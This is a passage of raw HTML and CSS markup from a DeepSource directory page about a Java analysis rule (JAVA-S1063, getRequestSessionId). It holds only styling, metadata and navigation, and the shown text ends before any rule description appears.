var(--tw-space-x-reverse)));margin-right:calc(.5rem*var(--tw-space-x-reverse))}.sm\:space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}.sm\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(0px*var(--tw-space-y-reverse));margin-top:calc(0px*(1 - var(--tw-space-y-reverse)))}.sm\:space-y-12>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(3rem*var(--tw-space-y-reverse));margin-top:calc(3rem*(1 - var(--tw-space-y-reverse)))}.sm\:space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.5rem*var(--tw-space-y-reverse));margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)))}.sm\:space-y-32>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(8rem*var(--tw-space-y-reverse));margin-top:calc(8rem*(1 - var(--tw-space-y-reverse)))}.sm\:space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.5rem*var(--tw-space-y-reverse));margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)))}.sm\:space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2rem*var(--tw-space-y-reverse));margin-top:calc(2rem*(1 - var(--tw-space-y-reverse)))}.sm\:rounded{border-radius:.25rem}.sm\:rounded-md{border-radius:.375rem}.sm\:rounded-none{border-radius:0}.sm\:border-0{border-width:0}.sm\:border-b{border-bottom-width:1px}.sm\:border-l{border-left-width:1px}.sm\:border-r{border-right-width:1px}.sm\:border-t{border-top-width:1px}.sm\:border-t-0{border-top-width:0}.sm\:border-dashed{border-style:dashed}.sm\:border-gray-7{--tw-border-opacity:1;border-color:rgb(203 207 215/var(--tw-border-opacity,1))}.sm\:border-ink-50{--tw-border-opacity:1;border-color:rgb(48 53 64/var(--tw-border-opacity,1))}.sm\:bg-juniper-2{--tw-bg-opacity:1;background-color:rgb(242 252 247/var(--tw-bg-opacity,1))}.sm\:bg-transparent{background-color:transparent}.sm\:bg-none{background-image:none}.sm\:bg-top{background-position:top}.sm\:object-contain{-o-object-fit:contain;object-fit:contain}.sm\:p-0{padding:0}.sm\:p-12{padding:3rem}.sm\:p-16{padding:4rem}.sm\:p-20{padding:5rem}.sm\:p-6{padding:1.5rem}.sm\:p-8{padding:2rem}.sm\:px-0{padding-left:0;padding-right:0}.sm\:px-20{padding-left:5rem;padding-right:5rem}.sm\:px-32{padding-left:8rem;padding-right:8rem}.sm\:px-4{padding-left:1rem;padding-right:1rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:px-8{padding-left:2rem;padding-right:2rem}.sm\:py-12{padding-bottom:3rem;padding-top:3rem}.sm\:py-16{padding-bottom:4rem;padding-top:4rem}.sm\:py-20{padding-bottom:5rem;padding-top:5rem}.sm\:py-24{padding-bottom:6rem;padding-top:6rem}.sm\:py-3{padding-bottom:.75rem;padding-top:.75rem}.sm\:py-36{padding-bottom:9rem;padding-top:9rem}.sm\:py-6{padding-bottom:1.5rem;padding-top:1.5rem}.sm\:py-8{padding-bottom:2rem;padding-top:2rem}.sm\:pb-10{padding-bottom:2.5rem}.sm\:pb-12{padding-bottom:3rem}.sm\:pb-16{padding-bottom:4rem}.sm\:pb-20{padding-bottom:5rem}.sm\:pl-0{padding-left:0}.sm\:pl-12{padding-left:3rem}.sm\:pl-8{padding-left:2rem}.sm\:pr-0{padding-right:0}.sm\:pt-0{padding-top:0}.sm\:pt-12{padding-top:3rem}.sm\:pt-16{padding-top:4rem}.sm\:pt-32{padding-top:8rem}.sm\:pt-6{padding-top:1.5rem}.sm\:text-left{text-align:left}.sm\:text-center{text-align:center}.sm\:text-right{text-align:right}.sm\:text-2xl{font-size:1.5rem;line-height:2rem}.sm\:text-3xl{font-size:1.875rem;line-height:2.25rem}.sm\:text-4xl{font-size:2.25rem;line-height:2.5rem}.sm\:text-5xl{font-size:3rem;line-height:1}.sm\:text-6xl{font-size:3.75rem;line-height:1}.sm\:text-8xl{font-size:6rem;line-height:1}.sm\:text-\[11px\]{font-size:11px}.sm\:text-\[3\.5rem\]{font-size:3.5rem}.sm\:text-base{font-size:1rem;line-height:1.5rem}.sm\:text-lg{font-size:1.125rem;line-height:1.75rem}.sm\:text-sm{font-size:.875rem;line-height:1.25rem}.sm\:text-xl{font-size:1.25rem;line-height:1.75rem}.sm\:font-bold{font-weight:700}.sm\:font-semibold{font-weight:600}.sm\:leading-6{line-height:1.5rem}.sm\:leading-8{line-height:2rem}.sm\:leading-9{line-height:2.25rem}.sm\:leading-loose{line-height:2}.sm\:leading-normal{line-height:1.5}.sm\:leading-tight{line-height:1.25}.sm\:text-gray-11{--tw-text-opacity:1;color:rgb(96 100 109/var(--tw-text-opacity,1))}.sm\:text-juniper-12{--tw-text-opacity:1;color:rgb(11 61 44/var(--tw-text-opacity,1))}.sm\:shadow-2xl{--tw-shadow:0 25px 50px -12px rgba(0,0,0,.25);--tw-shadow-colored:0 25px 50px -12px var(--tw-shadow-color)}.sm\:shadow-2xl,.sm\:shadow-md{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.sm\:shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.sm\:ring-0{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color)}.sm\:ring-0,.sm\:ring-1{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.sm\:ring-1{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.sm\:ring-gray-3{--tw-ring-opacity:1;--tw-ring-color:rgb(239 240 244/var(--tw-ring-opacity,1))}.sm\:transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.sm\:duration-300{transition-duration:.3s}.sm\:border-fade-tb{-o-border-image:linear-gradient(180deg,transparent,currentColor 25%,currentColor 75%,transparent) 1;border-image:linear-gradient(180deg,transparent,currentColor 25%,currentColor 75%,transparent) 1}.sm\:hover\:bg-juniper-1:hover{--tw-bg-opacity:1;background-color:rgb(250 254 252/var(--tw-bg-opacity,1))}.group:hover .sm\:group-hover\:scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .sm\:group-hover\:grayscale{--tw-grayscale:grayscale(100%);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.sm\:prose-h1\:text-2xl :is(:where(h1):not(:where([class~=not-prose],[class~=not-prose] *))){font-size:1.5rem;line-height:2rem}}@media (min-width:768px){.md\:col-span-2{grid-column:span 2/span 2}.md\:mt-0{margin-top:0}.md\:block{display:block}.md\:grid{display:grid}.md\:hidden{display:none}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-\[200px_1fr\]{grid-template-columns:200px 1fr}.md\:gap-8{gap:2rem}.md\:px-0{padding-left:0;padding-right:0}}@media (min-width:1024px){.lg\:mx-0{margin-left:0;margin-right:0}.lg\:ml-10{margin-left:2.5rem}.lg\:mr-0{margin-right:0}.lg\:mt-0{margin-top:0}.lg\:flex{display:flex}.lg\:hidden{display:none}.lg\:aspect-square{aspect-ratio:1/1}.lg\:w-48{width:12rem}.lg\:max-w-none{max-width:none}.lg\:max-w-xl{max-width:36rem}.lg\:flex-1{flex:1 1 0%}.lg\:flex-none{flex:none}.lg\:flex-shrink-0,.lg\:shrink-0{flex-shrink:0}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.lg\:grid-cols-\[270px_360px_1fr\]{grid-template-columns:270px 360px 1fr}.lg\:flex-row{flex-direction:row}.lg\:justify-end{justify-content:flex-end}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:pt-32{padding-top:8rem}.lg\:pt-8{padding-top:2rem}}@media (min-width:1280px){.xl\:ml-32{margin-left:8rem}.xl\:mt-0{margin-top:0}.xl\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.xl\:space-x-8>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(2rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(2rem*var(--tw-space-x-reverse))}}@media print{.print\:hidden{display:none}.print\:px-0{padding-left:0;padding-right:0}.print\:shadow-none{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.print\:ring-0{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}}</style>
<style>.rotating-circle[data-v-53cab5eb]{animation:spin-53cab5eb 30s linear infinite}.rotating-text[data-v-53cab5eb]{font-size:8px;font-weight:700}.text-stroke[data-v-53cab5eb]{fill:#0b3d2c;stroke:#0b3d2c;stroke-width:1px;paint-order:stroke}.text-main[data-v-53cab5eb]{fill:#fff}@keyframes spin-53cab5eb{0%{transform:rotate(0)}to{transform:rotate(1turn)}}</style>
<style>pre code .line{display:block}</style>
<link rel="stylesheet" href="/_nuxt/Footer.Kqivt9Us.css" crossorigin>
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/DaGeAegi.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/B0gm8r5g.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/DFQHoBgn.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/Bl8UWLGT.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/DNHtJCuO.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/kibxktkO.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/hbOoBq-x.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/DCRrmoqb.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/C9UA9zCS.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/BeQvqV8A.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/C9r21HjJ.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/CxaAvkbn.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/DBx8umGK.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/DqRuJ6DN.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/C35ThvN6.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/CuyCfrPP.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/qTLjoYNp.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/Dc0tkkLY.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/DUigAxN9.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/C0t1cboc.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/CHS0fPHa.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/B_QexYO5.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/BTgufP5i.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/C0wp1MgY.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/CxIZtCgj.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/trsyaP8A.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/BV4pff4P.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/C1Wiwm26.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/DR6ksO6v.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/CDf8OhIb.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/DA8TYvjZ.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/DkjVmjyd.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/ufG0IPfI.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/yKCU-8K5.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/gVuGGfog.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/Bt3RaOqA.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/jkxhFpDc.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/CKDq8nqy.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/CvfI_2cS.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/CihXaxpR.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/DmJx9VqP.js">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/uwatjEfW.js">
<link fetchpriority="low" as="script" crossorigin="anonymous" referrerpolicy="no-referrer" href="https://www.googletagmanager.com/gtag/js?id=G-3HN42Q8F1X" rel="preload">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/CO0Tsoqi.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/pXMBLj7T.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/BLjX1MHq.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/CZC5pKme.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DNiNA4iR.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DVVUAugq.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/D0yXHnyx.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/CZMrXOKW.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/BeA2PcTV.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/Cg1e4FFT.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DKrafDJ6.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/BMwM7H3G.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DncllZhd.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/Bs8f2Wot.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/PTTdIW13.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/Doy701lh.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/BSFhGhqa.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/Cq0U3YjT.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/pZhvgJ5D.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/BDwre_sm.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/1U8u7JIk.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DwJbU0Hb.js">
<link rel="prefetch" as="image" type="image/svg+xml" href="/_nuxt/logo-wordmark-white.BjgYyizK.svg">
<link rel="prefetch" as="image" type="image/svg+xml" href="/_nuxt/logo-wordmark-black.CJ6_xwkc.svg">
<link rel="icon" href="/favicon.ico" sizes="any">
<link rel="icon" type="image/svg+xml" href="/favicon.svg">
<link rel="apple-touch-icon" href="/apple-touch-icon.png" sizes="180x180">
<meta name="theme-color" content="#BFEDDF">
<meta property="og:type" content="website">
<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
<meta name="description" content="Learn about `getRequestSessionId` should not be used (JAVA-S1063) in Java.">
<meta property="og:title" content="`getRequestSessionId` should not be used | Java Issue">
<meta property="og:description" content="Learn about `getRequestSessionId` should not be used (JAVA-S1063) in Java.">
<script type="module" src="/_nuxt/DaGeAegi.js" crossorigin></script>
<script id="unhead:payload" type="application/json">{"templateParams":{"separator":"•"}}</script>
<link rel="canonical" href="https://deepsource.com/directory/java/issues/JAVA-S1063">
<meta property="og:url" content="https://deepsource.com/directory/java/issues/JAVA-S1063">
<meta property="og:locale" content="en">
<meta property="og:site_name" content="DeepSource">
<style>:where(.i-lucide\:notebook-text){display:inline-block;width:1em;height:1em;background-color:currentColor;-webkit-mask-image:var(--svg);mask-image:var(--svg);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;--svg:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' width='24' height='24'%3E%3Cg fill='none' stroke='black' stroke-linecap='round' stroke-linejoin='round' stroke-width='2'%3E%3Cpath d='M2 6h4m-4 4h4m-4 4h4m-4 4h4'/%3E%3Crect width='16' height='20' x='4' y='2' rx='2'/%3E%3Cpath d='M9.5 8h5m-5 4H16m-6.5 4H14'/%3E%3C/g%3E%3C/svg%3E")}</style>
<link rel="preload" as="fetch" fetchpriority="low" crossorigin="anonymous" href="/_nuxt/builds/meta/e13e34f4-3ade-4c1c-b544-674520fed92c.json"></head><body><div id="__nuxt"><div><main class="min-h-screen"><div class="absolute left-0 right-0 h-[512px] opacity-30 bg-gradient-to-b from-juniper-9 to-transparent -z-10"></div><header><nav class="text-gray-12 mx-auto flex max-w-7xl space-x-6 xl:space-x-8 items-center justify-between p-6" aria-label="Global"><div class="flex flex-shrink-0"><a href="/" class="-m-1.5 p-1.5"><span class="sr-only">DeepSource</span><img class="h-6 w-auto flex-shrink-0" src="/_nuxt/logo-wordmark-black.CJ6_xwkc.svg" alt="DeepSource"></a></div><div class="flex lg:hidden"><button type="button" class="-m-2.5 inline-flex items-center justify-center rounded-md p-2.5"><span class="sr-only">Open main menu</span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="h-6 w-6 stroke-2"><path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"></path></svg></button></div><!--[--><div class="hidden lg:flex gap-x-6 xl:gap-x-8"><!--[--><!--[--><div class="relative" data-headlessui-state><!--[--><button class="flex items-center gap-x-1 text-sm font-medium leading-6 outline-none" id="headlessui-popover-button-v-0-0-0" type="button" aria-expanded="false" data-headlessui-state> Platform <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" data-slot="icon" class="h-5 w-5 flex-none"><path fill-rule="evenodd" d="M5.22 8.22a.75.75 0 0 1 1.06 0L10 11.94l3.72-3.72a.75.75 0 1 1 1.06 1.06l-4.25 4.25a.75.75 0 0 1-1.06 0L5.22 9.28a.75.75 0 0 1 0-1.06Z" clip-rule="evenodd"></path></svg></button><!----><!--]--><!----></div><!--]--><!----><!--]--><a href="/directory" class="text-sm font-medium leading-6">Directory</a><a href="/customers" class="text-sm font-medium leading-6">Customers</a><a href="/pricing" class="text-sm font-medium leading-6">Pricing</a><a href="https://docs.deepsource.com" rel="noopener noreferrer" class="text-sm font-medium leading-6">Docs</a><!--[--><!--[--><div class="relative" data-headlessui-state><!--[--><button class="flex items-center gap-x-1 text-sm font-medium leading-6 outline-none" id="headlessui-popover-button-v-0-0-5" type="button" aria-expanded="false" data-headlessui-state> Resources <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" data-slot="icon" class="h-5 w-5 flex-none"><path fill-rule="evenodd" d="M5.22 8.22a.75.75 0 0 1 1.06 0L10 11.94l3.72-3.72a.75.75 0 1 1 1.06 1.06l-4.25 4.25a.75.75 0 0 1-1.06 0L5.22 9.28a.75.75 0 0 1 0-1.06Z" clip-rule="evenodd"></path></svg></button><!----><!--]--><!----></div><!--]--><!----><!--]--></div><div hidden style="position:fixed;top:1;left:1;width:1;height:0;padding:0;margin:-1;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0;display:none;"></div><!--]--><div class="hidden lg:flex lg:flex-1 lg:justify-end gap-x-4"><a href="https://app.deepsource.com/login" class="text-sm font-medium leading-6 mr-2">Log in</a><a href="https://app.deepsource.com/signup" class="bg-juniper-1 hover:bg-gray-2 ring-gray-6 text-sm font-medium leading-6 rounded px-2.5 py-1 -my-1 shadow-sm ring-1 ring-inset"> Sign up </a><a href="/contact/sales" class="text-sm font-semibold leading-6 rounded px-2.5 py-1 -my-1 shadow-sm ring-1 ring-inset bg-juniper-2 hover:bg-juniper-3 ring-juniper-9 text-juniper-11"> Contact Sales </a></div></nav><!--[--><!----><div hidden style="position:fixed;top:1;left:1;width:1;height:0;padding:0;margin:-1;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0;display:none;"></div><!--]--></header><nav class="max-w-7xl mx-auto px-6 py-4"><ol role="list" class="flex items-center space-x-2 tracking-tight text-sm font-medium"><li><a href="/directory" class="text-gray-11 hover:text-gray-12 flex flex-row items-center space-x-1"><span class="iconify i-lucide:notebook-text h-4 w-4 flex-shrink-0" aria-hidden="true" style=""></span><span>Directory</span></a></li><li><div class="flex items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="h-4 w-4 flex-shrink-0 text-gray-9"><path stroke-linecap="round" stroke-linejoin="round" d="m8.25 4.5 7.5 7.5-7.5 7.5"></path></svg><span class="ml-2 text-sm font-medium text-gray-11 hover:text-gray-12 tracking-tight select-none"> Analyzers </span></div></li></ol></nav><section class="max-w-[83rem] mx-auto px-6"><div class="bg-gray-1 border-gray-4 border-x border-t h-full w-full min-h-[calc(100vh-12rem)] rounded-t-md shadow-md"><div class="grid grid-cols-1 md:grid-cols-[200px_1fr] lg:grid-cols-[270px_360px_1fr] gap-0 h-full"><div><div class="border-r border-gray-4"><div class="relative border-b border-gray-5 bg-gray-2 pl-3"><div class="absolute inset-y-0 left-0 pl-6 flex items-center pointer-events-none"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="h-4 w-4 stroke-2 text-gray-9"><path stroke-linecap="round" stroke-linejoin="round" d="m21 21-5.197-5.197m0 0A7.5 7.5 0 1 0 5.196 5.196a7.5 7.5 0 0 0 10.607 10.607Z"></path></svg></div><input value="" type="text" placeholder="Search analyzers..." class="w-full pl-10 px-3 py-3 bg-gray-2 focus:ring-0 focus:outline-none border-none text-sm font-medium placeholder:text-gray-9"></div><div class="pb-4 h-screen overflow-y-auto"><!--[--><a href="/directory/python" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/python.svg?v=1760689526" class="h-5 w-5 inline-block mr-2"> Python</span></a><a href="/directory/javascript" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/javascript.svg?v=1743667898" class="h-5 w-5 inline-block mr-2"> JavaScript</span></a><a href="/directory/java" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default bg-gradient-to-r from-gray-3 to-gray-2 border-juniper-9 font-medium"><span><img src="https://static.deepsource.com/analyzer_logos/java.svg?v=1757685676" class="h-5 w-5 inline-block mr-2"> Java</span></a><a href="/directory/go" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/go.svg?v=1763707292" class="h-5 w-5 inline-block mr-2"> Go</span></a><a href="/directory/csharp" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/csharp.svg?v=1746683606" class="h-5 w-5 inline-block mr-2"> C#</span></a><a href="/directory/ansible" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/ansible.svg?v=1718563766" class="h-5 w-5 inline-block mr-2"> Ansible</span></a><a href="/directory/cfn-lint" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="/img/icon/language/aws-cfn.svg" class="h-5 w-5 inline-block mr-2"> AWS CloudFormation Linter</span></a><a href="/directory/cxx" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/cxx.svg?v=1749804801" class="h-5 w-5 inline-block mr-2"> C &amp; C++</span></a><a href="/directory/dart-analyze" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/dart-analyze.svg?v=1760539005" class="h-5 w-5 inline-block mr-2"> Dart Analyze</span></a><a href="/directory/docker" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/docker.svg?v=1719460937" class="h-5 w-5 inline-block mr-2"> Docker</span></a><a href="/directory/kotlin" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/kotlin.svg?v=1745909268" class="h-5 w-5 inline-block mr-2"> Kotlin</span></a><a href="/directory/kube-linter" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="/img/icon/language/kubernetes.svg" class="h-5 w-5 inline-block mr-2"> KubeLinter</span></a><a href="/directory/php" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/php.svg?v=1766129729" class="h-5 w-5 inline-block mr-2"> PHP</span></a><a href="/directory/ruby" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/ruby.svg?v=1725524024" class="h-5 w-5 inline-block mr-2"> Ruby</span></a><a href="/directory/rust" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="/img/icon/language/rust-black.svg" class="h-5 w-5 inline-block mr-2"> Rust</span></a><a href="/directory/scala" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/scala.svg?v=1719031873" class="h-5 w-5 inline-block mr-2"> Scala</span></a><a href="/directory/secrets" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="/img/icon/language/secrets.svg" class="h-5 w-5 inline-block mr-2"> Secrets</span></a><a href="/directory/shell" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/shell.svg?v=1761317446" class="h-5 w-5 inline-block mr-2"> Shell</span></a><a href="/directory/slither" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="/img/icon/language/slither.png" class="h-5 w-5 inline-block mr-2"> Slither</span></a><a href="/directory/solhint" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/solhint.svg?v=1760539005" class="h-5 w-5 inline-block mr-2"> Solhint</span></a><a href="/directory/sql" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/sql.svg?v=1718498446" class="h-5 w-5 inline-block mr-2"> SQL</span></a><a href="/directory/swift" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/swift.svg?v=1721810582" class="h-5 w-5 inline-block mr-2"> Swift</span></a><a href="/directory/terraform" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/terraform.svg?v=1721154948" class="h-5 w-5 inline-block mr-2"> Terraform</span></a><a href="/directory/test-coverage" class="w-full text-left py-2 px-4 hover:bg-gray-3 text-sm border-l-4 block cursor-default border-transparent"><span><img src="https://static.deepsource.com/analyzer_logos/test-coverage.svg?v=1764310746" class="h-5 w-5 inline-block mr-2"> Test coverage</span></a><!--]--></div></div></div><div><div class="border-r border-gray-4"><div class="relative border-b border-gray-5"><div class="absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none"><svg 